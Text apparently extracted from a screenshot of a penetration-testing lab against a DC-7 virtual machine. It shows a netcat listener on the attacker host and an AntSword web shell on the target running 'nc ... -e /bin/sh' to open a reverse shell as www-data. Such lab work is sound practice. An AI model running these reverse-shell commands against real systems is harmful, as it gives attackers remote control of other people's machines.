 zh1yu@zh1yu: ~
文件 动作 编辑 查看 帮助
┌──(zh1yu㉿zh1yu)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.130.128] from (UNKNOWN) [192.168.130.147] 33674
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
中国蚁剑
AntSword 编辑 窗口 调试
192.168.130.147 >_ 192.168.130.147
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux dc-7 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1+deb9u5 (2019-08-11) x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ nc 192.168.130.128 8888 -e /bin/sh
(UNKNOWN) [192.168.130.128] 8888 (?) : Connection refused
(www-data:/var/www/html) $ nc 192.168.130.128 7777 -e /bin/sh
(www-data:/var/www/html) $